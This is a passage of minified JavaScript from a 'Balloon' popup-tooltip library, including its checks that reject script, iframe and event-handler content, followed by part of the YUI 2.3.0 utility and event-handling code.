id=allSelects[i].id||allSelects[i].name;if(self.isOverlap(allSelects[i],self.activeBalloon)&&!myHash[id]){balloonInvisibleSelects.push(allSelects[i]);self.setStyle(allSelects[i],"visibility","hidden")}}}else{if(balloonInvisibleSelects){for(var i=0;i<balloonInvisibleSelects.length;i++){var id=balloonInvisibleSelects[i].id||balloonInvisibleSelects[i].name;self.setStyle(balloonInvisibleSelects[i],"visibility","visible")}balloonInvisibleSelects=null}}}if(self.hide){var display=visible?"inline":"none";for(var n=0;n<self.hide.length;n++){if(self.isOverlap(self.activeBalloon,self.hide[n])){self.setStyle(self.hide[n],"display",display)}}}};Balloon.prototype.isOverlap=function(el1,el2){if(!el1||!el2){return false}var R1=this.getLoc(el1,"region");var R2=this.getLoc(el2,"region");if(!R1||!R2){return false}var intersect=R1.intersect(R2);if(intersect){intersect=new Array((intersect.right-intersect.left),(intersect.bottom-intersect.top))}return intersect};Balloon.prototype.isSameElement=function(el1,el2){if(!el1||!el2){return false}var R1=this.getLoc(el1,"region");var R2=this.getLoc(el2,"region");var same=R1.contains(R2)&&R2.contains(R1);return same?true:false};Balloon.prototype.getAndCheckContents=function(caption){var originalCaption=caption;var notAllowed="are not allowed in popup balloons in this web site.  Please contact the site administrator for assistance.";var notSupported="AJAX is not supported for popup balloons in this web site.  Please contact the site administrator for assistance.";if(this.helpUrl&&!this.allowAJAX){alert("Sorry, you have specified help URL "+this.helpUrl+" but "+notSupported);return null}if(caption.match(/^url:/)){this.activeUrl=caption.replace(/^url:/,"");caption=""}else{if(caption.match(/^(https?:|\/|ftp:)\S+$/i)){this.activeUrl=caption;caption=""}}if(this.activeUrl&&!this.allowAJAX){alert("Sorry, you asked for "+originalCaption+" but "+notSupported);return null}if(caption.match(/^load:/)){var load=caption.split(":");if(!document.getElementById(load[1])){alert("problem locating element "+load[1])}caption=document.getElementById(load[1]).innerHTML;this.loadedFromElement=true}if(caption.match(/\<\s*iframe/i)&&!this.allowIframes){alert("Sorry: iframe elements "+notAllowed);return null}if(caption.match(/\bon(load|mouse|click|unload|before)[^=]*=/i)&&!this.allowEventHandlers){alert("Sorry: JavaScript event handlers "+notAllowed);return null}if(caption.match(/\<\s*script/i)&&!this.allowScripts){alert("Sorry: <script> elements "+notAllowed);return null}this.currentHelpText=this.getContents(caption);this.loadedFromElement=false;return this.currentHelpText};Balloon.prototype.getContents=function(section){if(!this.helpUrl&&!this.activeUrl){return section}if(this.loadedFromElement){return section}var url=this.activeUrl||this.helpUrl;url+=this.activeUrl?"":"?section="+section;this.activeUrl=null;var ajax;if(window.XMLHttpRequest){ajax=new XMLHttpRequest()}else{ajax=new ActiveXObject("Microsoft.XMLHTTP")}if(ajax){ajax.open("GET",url,false);ajax.onreadystatechange=function(){};try{ajax.send(null)}catch(e){}var txt=this.escapeHTML?escape(ajax.responseText):ajax.responseText;return txt||section}else{return section}};Balloon.prototype.isIE=function(){return document.all&&!window.opera};Balloon.prototype.isOldIE=function(){if(navigator.appVersion.indexOf("MSIE")==-1){return false}var temp=navigator.appVersion.split("MSIE");return parseFloat(temp[1])<7};Balloon.prototype.isKonqueror=function(){return navigator.userAgent.toLowerCase().indexOf("konqueror")!=-1};Balloon.prototype.isChrome=function(){return navigator.userAgent.toLowerCase().indexOf("chrome")>-1};if(typeof YAHOO=="undefined"){var YAHOO={}}YAHOO.namespace=function(){var a=arguments,o=null,i,j,d;for(i=0;i<a.length;i=i+1){d=a[i].split(".");o=YAHOO;for(j=(d[0]=="YAHOO")?1:0;j<d.length;j=j+1){o[d[j]]=o[d[j]]||{};o=o[d[j]]}}return o};YAHOO.log=function(msg,cat,src){var l=YAHOO.widget.Logger;if(l&&l.log){return l.log(msg,cat,src)}else{return false}};YAHOO.register=function(name,mainClass,data){var mods=YAHOO.env.modules;if(!mods[name]){mods[name]={versions:[],builds:[]}}var m=mods[name],v=data.version,b=data.build,ls=YAHOO.env.listeners;m.name=name;m.version=v;m.build=b;m.versions.push(v);m.builds.push(b);m.mainClass=mainClass;for(var i=0;i<ls.length;i=i+1){ls[i](m)}if(mainClass){mainClass.VERSION=v;mainClass.BUILD=b}else{YAHOO.log("mainClass is undefined for module "+name,"warn")}};YAHOO.env=YAHOO.env||{modules:[],listeners:[]};YAHOO.env.getVersion=function(name){return YAHOO.env.modules[name]||null};YAHOO.env.ua=function(){var o={ie:0,opera:0,gecko:0,webkit:0};var ua=navigator.userAgent,m;if((/KHTML/).test(ua)){o.webkit=1}m=ua.match(/AppleWebKit\/([^\s]*)/);if(m&&m[1]){o.webkit=parseFloat(m[1])}if(!o.webkit){m=ua.match(/Opera[\s\/]([^\s]*)/);if(m&&m[1]){o.opera=parseFloat(m[1])}else{m=ua.match(/MSIE\s([^;]*)/);if(m&&m[1]){o.ie=parseFloat(m[1])}else{m=ua.match(/Gecko\/([^\s]*)/);if(m){o.gecko=1;m=ua.match(/rv:([^\s\)]*)/);if(m&&m[1]){o.gecko=parseFloat(m[1])}}}}}return o}();(function(){YAHOO.namespace("util","widget","example");if(typeof YAHOO_config!="undefined"){var l=YAHOO_config.listener,ls=YAHOO.env.listeners,unique=true,i;if(l){for(i=0;i<ls.length;i=i+1){if(ls[i]==l){unique=false;break}}if(unique){ls.push(l)}}}})();YAHOO.lang={isArray:function(o){if(o){var l=YAHOO.lang;return l.isNumber(o.length)&&l.isFunction(o.splice)&&!l.hasOwnProperty(o.length)}return false},isBoolean:function(o){return typeof o==="boolean"},isFunction:function(o){return typeof o==="function"},isNull:function(o){return o===null},isNumber:function(o){return typeof o==="number"&&isFinite(o)},isObject:function(o){return(o&&(typeof o==="object"||YAHOO.lang.isFunction(o)))||false},isString:function(o){return typeof o==="string"},isUndefined:function(o){return typeof o==="undefined"},hasOwnProperty:function(o,prop){if(Object.prototype.hasOwnProperty){return o.hasOwnProperty(prop)}return !YAHOO.lang.isUndefined(o[prop])&&o.constructor.prototype[prop]!==o[prop]},_IEEnumFix:function(r,s){if(YAHOO.env.ua.ie){var add=["toString","valueOf"];for(i=0;i<add.length;i=i+1){var fname=add[i],f=s[fname];if(YAHOO.lang.isFunction(f)&&f!=Object.prototype[fname]){r[fname]=f}}}},extend:function(subc,superc,overrides){if(!superc||!subc){throw new Error("YAHOO.lang.extend failed, please check that all dependencies are included.")}var F=function(){};F.prototype=superc.prototype;subc.prototype=new F();subc.prototype.constructor=subc;subc.superclass=superc.prototype;if(superc.prototype.constructor==Object.prototype.constructor){superc.prototype.constructor=superc}if(overrides){for(var i in overrides){subc.prototype[i]=overrides[i]}YAHOO.lang._IEEnumFix(subc.prototype,overrides)}},augmentObject:function(r,s){if(!s||!r){throw new Error("Absorb failed, verify dependencies.")}var a=arguments,i,p,override=a[2];if(override&&override!==true){for(i=2;i<a.length;i=i+1){r[a[i]]=s[a[i]]}}else{for(p in s){if(override||!r[p]){r[p]=s[p]}}YAHOO.lang._IEEnumFix(r,s)}},augmentProto:function(r,s){if(!s||!r){throw new Error("Augment failed, verify dependencies.")}var a=[r.prototype,s.prototype];for(var i=2;i<arguments.length;i=i+1){a.push(arguments[i])}YAHOO.lang.augmentObject.apply(this,a)},dump:function(o,d){var l=YAHOO.lang,i,len,s=[],OBJ="{...}",FUN="f(){...}",COMMA=", ",ARROW=" => ";if(!l.isObject(o)||o instanceof Date||("nodeType" in o&&"tagName" in o)){return o}else{if(l.isFunction(o)){return FUN}}d=(l.isNumber(d))?d:3;if(l.isArray(o)){s.push("[");for(i=0,len=o.length;i<len;i=i+1){if(l.isObject(o[i])){s.push((d>0)?l.dump(o[i],d-1):OBJ)}else{s.push(o[i])}s.push(COMMA)}if(s.length>1){s.pop()}s.push("]")}else{s.push("{");for(i in o){if(l.hasOwnProperty(o,i)){s.push(i+ARROW);if(l.isObject(o[i])){s.push((d>0)?l.dump(o[i],d-1):OBJ)}else{s.push(o[i])}s.push(COMMA)}}if(s.length>1){s.pop()}s.push("}")}return s.join("")},substitute:function(s,o,f){var i,j,k,key,v,meta,l=YAHOO.lang,saved=[],token,DUMP="dump",SPACE=" ",LBRACE="{",RBRACE="}";for(;;){i=s.lastIndexOf(LBRACE);if(i<0){break}j=s.indexOf(RBRACE,i);if(i+1>=j){break}token=s.substring(i+1,j);key=token;meta=null;k=key.indexOf(SPACE);if(k>-1){meta=key.substring(k+1);key=key.substring(0,k)}v=o[key];if(f){v=f(key,v,meta)}if(l.isObject(v)){if(l.isArray(v)){v=l.dump(v,parseInt(meta,10))}else{meta=meta||"";var dump=meta.indexOf(DUMP);if(dump>-1){meta=meta.substring(4)}if(v.toString===Object.prototype.toString||dump>-1){v=l.dump(v,parseInt(meta,10))}else{v=v.toString()}}}else{if(!l.isString(v)&&!l.isNumber(v)){v="~-"+saved.length+"-~";saved[saved.length]=token}}s=s.substring(0,i)+v+s.substring(j+1)}for(i=saved.length-1;i>=0;i=i-1){s=s.replace(new RegExp("~-"+i+"-~"),"{"+saved[i]+"}","g")}return s},trim:function(s){try{return s.replace(/^\s+|\s+$/g,"")}catch(e){return s}},merge:function(){var o={},a=arguments,i;for(i=0;i<a.length;i=i+1){YAHOO.lang.augmentObject(o,a[i],true)}return o},isValue:function(o){var l=YAHOO.lang;return(l.isObject(o)||l.isString(o)||l.isNumber(o)||l.isBoolean(o))}};YAHOO.util.Lang=YAHOO.lang;YAHOO.lang.augment=YAHOO.lang.augmentProto;YAHOO.augment=YAHOO.lang.augmentProto;YAHOO.extend=YAHOO.lang.extend;YAHOO.register("yahoo",YAHOO,{version:"2.3.0",build:"442"});(function(){var Y=YAHOO.util,getStyle,setStyle,id_counter=0,propertyCache={},reClassNameCache={};var isOpera=YAHOO.env.ua.opera,isSafari=YAHOO.env.ua.webkit,isGecko=YAHOO.env.ua.gecko,isIE=YAHOO.env.ua.ie;var patterns={HYPHEN:/(-[a-z])/i,ROOT_TAG:/^body|html$/i};var toCamel=function(property){if(!patterns.HYPHEN.test(property)){return property}if(propertyCache[property]){return propertyCache[property]}var converted=property;while(patterns.HYPHEN.exec(converted)){converted=converted.replace(RegExp.$1,RegExp.$1.substr(1).toUpperCase())}propertyCache[property]=converted;return converted};var getClassRegEx=function(className){var re=reClassNameCache[className];if(!re){re=new RegExp("(?:^|\\s+)"+className+"(?:\\s+|$)");reClassNameCache[className]=re}return re};if(document.defaultView&&document.defaultView.getComputedStyle){getStyle=function(el,property){var value=null;if(property=="float"){property="cssFloat"}var computed=document.defaultView.getComputedStyle(el,"");if(computed){value=computed[toCamel(property)]}return el.style[property]||value}}else{if(document.documentElement.currentStyle&&isIE){getStyle=function(el,property){switch(toCamel(property)){case"opacity":var val=100;try{val=el.filters["DXImageTransform.Microsoft.Alpha"].opacity}catch(e){try{val=el.filters("alpha").opacity}catch(e){}}return val/100;case"float":property="styleFloat";default:var value=el.currentStyle?el.currentStyle[property]:null;return(el.style[property]||value)}}}else{getStyle=function(el,property){return el.style[property]}}}if(isIE){setStyle=function(el,property,val){switch(property){case"opacity":if(YAHOO.lang.isString(el.style.filter)){el.style.filter="alpha(opacity="+val*100+")";if(!el.currentStyle||!el.currentStyle.hasLayout){el.style.zoom=1}}break;case"float":property="styleFloat";default:el.style[property]=val}}}else{setStyle=function(el,property,val){if(property=="float"){property="cssFloat"}el.style[property]=val}}var testElement=function(node,method){return node&&node.nodeType==1&&(!method||method(node))};YAHOO.util.Dom={get:function(el){if(!el||el.tagName||el.item){return el}if(YAHOO.lang.isString(el)){return document.getElementById(el)}if(el.splice){var c=[];for(var i=0,len=el.length;i<len;++i){c[c.length]=Y.Dom.get(el[i])}return c}return el},getStyle:function(el,property){property=toCamel(property);var f=function(element){return getStyle(element,property)};return Y.Dom.batch(el,f,Y.Dom,true)},setStyle:function(el,property,val){property=toCamel(property);var f=function(element){setStyle(element,property,val)};Y.Dom.batch(el,f,Y.Dom,true)},getXY:function(el){var f=function(el){if((el.parentNode===null||el.offsetParent===null||this.getStyle(el,"display")=="none")&&el!=document.body){return false}var parentNode=null;var pos=[];var box;var doc=el.ownerDocument;if(el.getBoundingClientRect){box=el.getBoundingClientRect();return[box.left+Y.Dom.getDocumentScrollLeft(el.ownerDocument),box.top+Y.Dom.getDocumentScrollTop(el.ownerDocument)]}else{pos=[el.offsetLeft,el.offsetTop];parentNode=el.offsetParent;var hasAbs=this.getStyle(el,"position")=="absolute";if(parentNode!=el){while(parentNode){pos[0]+=parentNode.offsetLeft;pos[1]+=parentNode.offsetTop;if(isSafari&&!hasAbs&&this.getStyle(parentNode,"position")=="absolute"){hasAbs=true}parentNode=parentNode.offsetParent}}if(isSafari&&hasAbs){pos[0]-=el.ownerDocument.body.offsetLeft;pos[1]-=el.ownerDocument.body.offsetTop}}parentNode=el.parentNode;while(parentNode.tagName&&!patterns.ROOT_TAG.test(parentNode.tagName)){if(Y.Dom.getStyle(parentNode,"display").search(/^inline|table-row.*$/i)){pos[0]-=parentNode.scrollLeft;pos[1]-=parentNode.scrollTop}parentNode=parentNode.parentNode}return pos};return Y.Dom.batch(el,f,Y.Dom,true)},getX:function(el){var f=function(el){return Y.Dom.getXY(el)[0]};return Y.Dom.batch(el,f,Y.Dom,true)},getY:function(el){var f=function(el){return Y.Dom.getXY(el)[1]};return Y.Dom.batch(el,f,Y.Dom,true)},setXY:function(el,pos,noRetry){var f=function(el){var style_pos=this.getStyle(el,"position");if(style_pos=="static"){this.setStyle(el,"position","relative");style_pos="relative"}var pageXY=this.getXY(el);if(pageXY===false){return false}var delta=[parseInt(this.getStyle(el,"left"),10),parseInt(this.getStyle(el,"top"),10)];if(isNaN(delta[0])){delta[0]=(style_pos=="relative")?0:el.offsetLeft}if(isNaN(delta[1])){delta[1]=(style_pos=="relative")?0:el.offsetTop}if(pos[0]!==null){el.style.left=pos[0]-pageXY[0]+delta[0]+"px"}if(pos[1]!==null){el.style.top=pos[1]-pageXY[1]+delta[1]+"px"}if(!noRetry){var newXY=this.getXY(el);if((pos[0]!==null&&newXY[0]!=pos[0])||(pos[1]!==null&&newXY[1]!=pos[1])){this.setXY(el,pos,true)}}};Y.Dom.batch(el,f,Y.Dom,true)},setX:function(el,x){Y.Dom.setXY(el,[x,null])},setY:function(el,y){Y.Dom.setXY(el,[null,y])},getRegion:function(el){var f=function(el){if((el.parentNode===null||el.offsetParent===null||this.getStyle(el,"display")=="none")&&el!=document.body){return false}var region=Y.Region.getRegion(el);return region};return Y.Dom.batch(el,f,Y.Dom,true)},getClientWidth:function(){return Y.Dom.getViewportWidth()},getClientHeight:function(){return Y.Dom.getViewportHeight()},getElementsByClassName:function(className,tag,root,apply){tag=tag||"*";root=(root)?Y.Dom.get(root):null||document;if(!root){return[]}var nodes=[],elements=root.getElementsByTagName(tag),re=getClassRegEx(className);for(var i=0,len=elements.length;i<len;++i){if(re.test(elements[i].className)){nodes[nodes.length]=elements[i];if(apply){apply.call(elements[i],elements[i])}}}return nodes},hasClass:function(el,className){var re=getClassRegEx(className);var f=function(el){return re.test(el.className)};return Y.Dom.batch(el,f,Y.Dom,true)},addClass:function(el,className){var f=function(el){if(this.hasClass(el,className)){return false}el.className=YAHOO.lang.trim([el.className,className].join(" "));return true};return Y.Dom.batch(el,f,Y.Dom,true)},removeClass:function(el,className){var re=getClassRegEx(className);var f=function(el){if(!this.hasClass(el,className)){return false}var c=el.className;el.className=c.replace(re," ");if(this.hasClass(el,className)){this.removeClass(el,className)}el.className=YAHOO.lang.trim(el.className);return true};return Y.Dom.batch(el,f,Y.Dom,true)},replaceClass:function(el,oldClassName,newClassName){if(!newClassName||oldClassName===newClassName){return false}var re=getClassRegEx(oldClassName);var f=function(el){if(!this.hasClass(el,oldClassName)){this.addClass(el,newClassName);return true}el.className=el.className.replace(re," "+newClassName+" ");if(this.hasClass(el,oldClassName)){this.replaceClass(el,oldClassName,newClassName)}el.className=YAHOO.lang.trim(el.className);return true};return Y.Dom.batch(el,f,Y.Dom,true)},generateId:function(el,prefix){prefix=prefix||"yui-gen";var f=function(el){if(el&&el.id){return el.id}var id=prefix+id_counter++;if(el){el.id=id}return id};return Y.Dom.batch(el,f,Y.Dom,true)||f.apply(Y.Dom,arguments)},isAncestor:function(haystack,needle){haystack=Y.Dom.get(haystack);if(!haystack||!needle){return false}var f=function(node){if(haystack.contains&&node.nodeType&&!isSafari){return haystack.contains(node)}else{if(haystack.compareDocumentPosition&&node.nodeType){return !!(haystack.compareDocumentPosition(node)&16)}else{if(node.nodeType){return !!this.getAncestorBy(node,function(el){return el==haystack})}}}return false};return Y.Dom.batch(needle,f,Y.Dom,true)},inDocument:function(el){var f=function(el){if(isSafari){while(el=el.parentNode){if(el==document.documentElement){return true}}return false}return this.isAncestor(document.documentElement,el)};return Y.Dom.batch(el,f,Y.Dom,true)},getElementsBy:function(method,tag,root,apply){tag=tag||"*";root=(root)?Y.Dom.get(root):null||document;if(!root){return[]}var nodes=[],elements=root.getElementsByTagName(tag);for(var i=0,len=elements.length;i<len;++i){if(method(elements[i])){nodes[nodes.length]=elements[i];if(apply){apply(elements[i])}}}return nodes},batch:function(el,method,o,override){el=(el&&el.tagName)?el:Y.Dom.get(el);if(!el||!method){return false}var scope=(override)?o:window;if(el.tagName||(!el.item&&!el.slice)){return method.call(scope,el,o)}var collection=[];for(var i=0,len=el.length;i<len;++i){collection[collection.length]=method.call(scope,el[i],o)}return collection},getDocumentHeight:function(){var scrollHeight=(document.compatMode!="CSS1Compat")?document.body.scrollHeight:document.documentElement.scrollHeight;var h=Math.max(scrollHeight,Y.Dom.getViewportHeight());return h},getDocumentWidth:function(){var scrollWidth=(document.compatMode!="CSS1Compat")?document.body.scrollWidth:document.documentElement.scrollWidth;var w=Math.max(scrollWidth,Y.Dom.getViewportWidth());return w},getViewportHeight:function(){var height=self.innerHeight;var mode=document.compatMode;if((mode||isIE)&&!isOpera){height=(mode=="CSS1Compat")?document.documentElement.clientHeight:document.body.clientHeight}return height},getViewportWidth:function(){var width=self.innerWidth;var mode=document.compatMode;if(mode||isIE){width=(mode=="CSS1Compat")?document.documentElement.clientWidth:document.body.clientWidth}return width},getAncestorBy:function(node,method){while(node=node.parentNode){if(testElement(node,method)){return node}}return null},getAncestorByClassName:function(node,className){node=Y.Dom.get(node);if(!node){return null}var method=function(el){return Y.Dom.hasClass(el,className)};return Y.Dom.getAncestorBy(node,method)},getAncestorByTagName:function(node,tagName){node=Y.Dom.get(node);if(!node){return null}var method=function(el){return el.tagName&&el.tagName.toUpperCase()==tagName.toUpperCase()};return Y.Dom.getAncestorBy(node,method)},getPreviousSiblingBy:function(node,method){while(node){node=node.previousSibling;if(testElement(node,method)){return node}}return null},getPreviousSibling:function(node){node=Y.Dom.get(node);if(!node){return null}return Y.Dom.getPreviousSiblingBy(node)},getNextSiblingBy:function(node,method){while(node){node=node.nextSibling;if(testElement(node,method)){return node}}return null},getNextSibling:function(node){node=Y.Dom.get(node);if(!node){return null}return Y.Dom.getNextSiblingBy(node)},getFirstChildBy:function(node,method){var child=(testElement(node.firstChild,method))?node.firstChild:null;return child||Y.Dom.getNextSiblingBy(node.firstChild,method)},getFirstChild:function(node,method){node=Y.Dom.get(node);if(!node){return null}return Y.Dom.getFirstChildBy(node)},getLastChildBy:function(node,method){if(!node){return null}var child=(testElement(node.lastChild,method))?node.lastChild:null;return child||Y.Dom.getPreviousSiblingBy(node.lastChild,method)},getLastChild:function(node){node=Y.Dom.get(node);return Y.Dom.getLastChildBy(node)},getChildrenBy:function(node,method){var child=Y.Dom.getFirstChildBy(node,method);var children=child?[child]:[];Y.Dom.getNextSiblingBy(child,function(node){if(!method||method(node)){children[children.length]=node}return false});return children},getChildren:function(node){node=Y.Dom.get(node);if(!node){}return Y.Dom.getChildrenBy(node)},getDocumentScrollLeft:function(doc){doc=doc||document;return Math.max(doc.documentElement.scrollLeft,doc.body.scrollLeft)},getDocumentScrollTop:function(doc){doc=doc||document;return Math.max(doc.documentElement.scrollTop,doc.body.scrollTop)},insertBefore:function(newNode,referenceNode){newNode=Y.Dom.get(newNode);referenceNode=Y.Dom.get(referenceNode);if(!newNode||!referenceNode||!referenceNode.parentNode){return null}return referenceNode.parentNode.insertBefore(newNode,referenceNode)},insertAfter:function(newNode,referenceNode){newNode=Y.Dom.get(newNode);referenceNode=Y.Dom.get(referenceNode);if(!newNode||!referenceNode||!referenceNode.parentNode){return null}if(referenceNode.nextSibling){return referenceNode.parentNode.insertBefore(newNode,referenceNode.nextSibling)}else{return referenceNode.parentNode.appendChild(newNode)}}}})();YAHOO.util.Region=function(t,r,b,l){this.top=t;this[1]=t;this.right=r;this.bottom=b;this.left=l;this[0]=l};YAHOO.util.Region.prototype.contains=function(region){return(region.left>=this.left&&region.right<=this.right&&region.top>=this.top&&region.bottom<=this.bottom)};YAHOO.util.Region.prototype.getArea=function(){return((this.bottom-this.top)*(this.right-this.left))};YAHOO.util.Region.prototype.intersect=function(region){var t=Math.max(this.top,region.top);var r=Math.min(this.right,region.right);var b=Math.min(this.bottom,region.bottom);var l=Math.max(this.left,region.left);if(b>=t&&r>=l){return new YAHOO.util.Region(t,r,b,l)}else{return null}};YAHOO.util.Region.prototype.union=function(region){var t=Math.min(this.top,region.top);var r=Math.max(this.right,region.right);var b=Math.max(this.bottom,region.bottom);var l=Math.min(this.left,region.left);return new YAHOO.util.Region(t,r,b,l)};YAHOO.util.Region.prototype.toString=function(){return("Region {top: "+this.top+", right: "+this.right+", bottom: "+this.bottom+", left: "+this.left+"}")};YAHOO.util.Region.getRegion=function(el){var p=YAHOO.util.Dom.getXY(el);var t=p[1];var r=p[0]+el.offsetWidth;var b=p[1]+el.offsetHeight;var l=p[0];return new YAHOO.util.Region(t,r,b,l)};YAHOO.util.Point=function(x,y){if(YAHOO.lang.isArray(x)){y=x[1];x=x[0]}this.x=this.right=this.left=this[0]=x;this.y=this.top=this.bottom=this[1]=y};YAHOO.util.Point.prototype=new YAHOO.util.Region();YAHOO.register("dom",YAHOO.util.Dom,{version:"2.3.0",build:"442"});YAHOO.util.CustomEvent=function(type,oScope,silent,signature){this.type=type;this.scope=oScope||window;this.silent=silent;this.signature=signature||YAHOO.util.CustomEvent.LIST;this.subscribers=[];if(!this.silent){}var onsubscribeType="_YUICEOnSubscribe";if(type!==onsubscribeType){this.subscribeEvent=new YAHOO.util.CustomEvent(onsubscribeType,this,true)}};YAHOO.util.CustomEvent.LIST=0;YAHOO.util.CustomEvent.FLAT=1;YAHOO.util.CustomEvent.prototype={subscribe:function(fn,obj,override){if(!fn){throw new Error("Invalid callback for subscriber to '"+this.type+"'")}if(this.subscribeEvent){this.subscribeEvent.fire(fn,obj,override)}this.subscribers.push(new YAHOO.util.Subscriber(fn,obj,override))},unsubscribe:function(fn,obj){if(!fn){return this.unsubscribeAll()}var found=false;for(var i=0,len=this.subscribers.length;i<len;++i){var s=this.subscribers[i];if(s&&s.contains(fn,obj)){this._delete(i);found=true}}return found},fire:function(){var len=this.subscribers.length;if(!len&&this.silent){return true}var args=[],ret=true,i,rebuild=false;for(i=0;i<arguments.length;++i){args.push(arguments[i])}var argslength=args.length;if(!this.silent){}for(i=0;i<len;++i){var s=this.subscribers[i];if(!s){rebuild=true}else{if(!this.silent){}var scope=s.getScope(this.scope);if(this.signature==YAHOO.util.CustomEvent.FLAT){var param=null;if(args.length>0){param=args[0]}ret=s.fn.call(scope,param,s.obj)}else{ret=s.fn.call(scope,this.type,args,s.obj)}if(false===ret){if(!this.silent){}return false}}}if(rebuild){var newlist=[],subs=this.subscribers;for(i=0,len=subs.length;i<len;++i){s=subs[i];newlist.push(subs[i])}this.subscribers=newlist}return true},unsubscribeAll:function(){for(var i=0,len=this.subscribers.length;i<len;++i){this._delete(len-1-i)}this.subscribers=[];return i},_delete:function(index){var s=this.subscribers[index];if(s){delete s.fn;delete s.obj}this.subscribers[index]=null},toString:function(){return"CustomEvent: '"+this.type+"', scope: "+this.scope}};YAHOO.util.Subscriber=function(fn,obj,override){this.fn=fn;this.obj=YAHOO.lang.isUndefined(obj)?null:obj;this.override=override};YAHOO.util.Subscriber.prototype.getScope=function(defaultScope){if(this.override){if(this.override===true){return this.obj}else{return this.override}}return defaultScope};YAHOO.util.Subscriber.prototype.contains=function(fn,obj){if(obj){return(this.fn==fn&&this.obj==obj)}else{return(this.fn==fn)}};YAHOO.util.Subscriber.prototype.toString=function(){return"Subscriber { obj: "+this.obj+", override: "+(this.override||"no")+" }"};if(!YAHOO.util.Event){YAHOO.util.Event=function(){var loadComplete=false;var DOMReady=false;var listeners=[];var unloadListeners=[];var legacyEvents=[];var legacyHandlers=[];var retryCount=0;var onAvailStack=[];var legacyMap=[];var counter=0;var webkitKeymap={63232:38,63233:40,63234:37,63235:39};return{POLL_RETRYS:4000,POLL_INTERVAL:10,EL:0,TYPE:1,FN:2,WFN:3,OBJ:3,ADJ_SCOPE:4,lastError:null,isSafari:YAHOO.env.ua.webkit,webkit:YAHOO.env.ua.webkit,isIE:YAHOO.env.ua.ie,_interval:null,startInterval:function(){if(!this._interval){var self=this;var callback=function(){self._tryPreloadAttach()};this._interval=setInterval(callback,this.POLL_INTERVAL)}},onAvailable:function(p_id,p_fn,p_obj,p_override){onAvailStack.push({id:p_id,fn:p_fn,obj:p_obj,override:p_override,checkReady:false});retryCount=this.POLL_RETRYS;this.startInterval()},onDOMReady:function(p_fn,p_obj,p_override){if(DOMReady){setTimeout(function(){var s=window;if(p_override){if(p_override===true){s=p_obj}else{s=p_override}}p_fn.call(s,"DOMReady",[],p_obj)},0)}else{this.DOMReadyEvent.subscribe(p_fn,p_obj,p_override)}},onContentReady:function(p_id,p_fn,p_obj,p_override){onAvailStack.push({id:p_id,fn:p_fn,obj:p_obj,override:p_override,checkReady:true});retryCount=this.POLL_RETRYS;this.startInterval()},addListener:function(el,sType,fn,obj,override){if(!fn||!fn.call){return false}if(this._isValidCollection(el)){var ok=true;for(var i=0,len=el.length;i<len;++i){ok=this.on(el[i],sType,fn,obj,override)&&ok}return ok}else{if(YAHOO.lang.isString(el)){var oEl=this.getEl(el);if(oEl){el=oEl}else{this.onAvailable(el,function(){YAHOO.util.Event.on(el,sType,fn,obj,override)});return true}}}if(!el){return false}if("unload"==sType&&obj!==this){unloadListeners[unloadListeners.length]=[el,sType,fn,obj,override];return true}var scope=el;if(override){if(override===true){scope=obj}else{scope=override}}var wrappedFn=function(e){return fn.call(scope,YAHOO.util.Event.getEvent(e),obj)};var li=[el,sType,fn,wrappedFn,scope];var index=listeners.length;listeners[index]=li;if(this.useLegacyEvent(el,sType)){var legacyIndex=this.getLegacyIndex(el,sType);if(legacyIndex==-1||el!=legacyEvents[legacyIndex][0]){legacyIndex=legacyEvents.length;legacyMap[el.id+sType]=legacyIndex;legacyEvents[legacyIndex]=[el,sType,el["on"+sType]];legacyHandlers[legacyIndex]=[];el["on"+sType]=function(e){YAHOO.util.Event.fireLegacyEvent(YAHOO.util.Event.getEvent(e),legacyIndex)}}legacyHandlers[legacyIndex].push(li)}else{try{this._simpleAdd(el,sType,wrappedFn,false)}catch(ex){this.lastError=ex;this.removeListener(el,sType,fn);return false}}return true},fireLegacyEvent:function(e,legacyIndex){var ok=true,le,lh,li,scope,ret;lh=legacyHandlers[legacyIndex];for(var i=0,len=lh.length;i<len;++i){li=lh[i];if(li&&li[this.WFN]){scope=li[this.ADJ_SCOPE];ret=li[this.WFN].call(scope,e);ok=(ok&&ret)}}le=legacyEvents[legacyIndex];if(le&&le[2]){le[2](e)}return ok},getLegacyIndex:function(el,sType){var key=this.generateId(el)+sType;if(typeof legacyMap[key]=="undefined"){return -1}else{return legacyMap[key]}},useLegacyEvent:function(el,sType){if(this.webkit&&("click"==sType||"dblclick"==sType)){var v=parseInt(this.webkit,10);if(!isNaN(v)&&v<418){return true}}return false},removeListener:function(el,sType,fn){var i,len;if(typeof el=="string"){el=this.getEl(el)}else{if(this._isValidCollection(el)){var ok=true;for(i=0,len=el.length;i<len;++i){ok=(this.removeListener(el[i],sType,fn)&&ok)}return ok}}if(!fn||!fn.call){return this.purgeElement(el,false,sType)}if("unload"==sType){for(i=0,len=unloadListeners.length;i<len;i++){var li=unloadListeners[i];if(li&&li[0]==el&&li[1]==sType&&li[2]==fn){unloadListeners[i]=null;return true}}return false}var cacheItem=null;var index=arguments[3];if("undefined"==typeof index){index=this._getCacheIndex(el,sType,fn)}if(index>=0){cacheItem=listeners[index]}if(!el||!cacheItem){return false}if(this.useLegacyEvent(el,sType)){var legacyIndex=this.getLegacyIndex(el,sType);var llist=legacyHandlers[legacyIndex];if(llist){for(i=0,len=llist.length;i<len;++i){li=llist[i];if(li&&li[this.EL]==el&&li[this.TYPE]==sType&&li[this.FN]==fn){llist[i]=null;break}}}}else{try{this._simpleRemove(el,sType,cacheItem[this.WFN],false)}catch(ex){this.lastError=ex;return false}}delete listeners[index][this.WFN];delete listeners[index][this.FN];listeners[index]=null;return true},getTarget:function(ev,resolveTextNode){var t=ev.target||ev.srcElement;return this.resolveTextNode(t)},resolveTextNode:function(node){if(node&&3==node.nodeType){return node.parentNode}else{return node}},getPageX:function(ev){var x=ev.pageX;if(!x&&0!==x){x=ev.clientX||0;if(this.isIE){x+=this._getScrollLeft()}}return x},getPageY:function(ev){var y=ev.pageY;if(!y&&0!==y){y=ev.clientY||0;if(this.isIE){y+=this._getScrollTop()}}return y},getXY:function(ev){return[this.getPageX(ev),this.getPageY(ev)]},getRelatedTarget:function(ev){var t=ev.relatedTarget;if(!t){if(ev.type=="mouseout"){t=ev.toElement}else{if(ev.type=="mouseover"){t=ev.fromElement}}}return this.resolveTextNode(t)},getTime:function(ev){if(!ev.time){var t=new Date().getTime();try{ev.time=t}catch(ex){this.lastError=ex;return t}}return 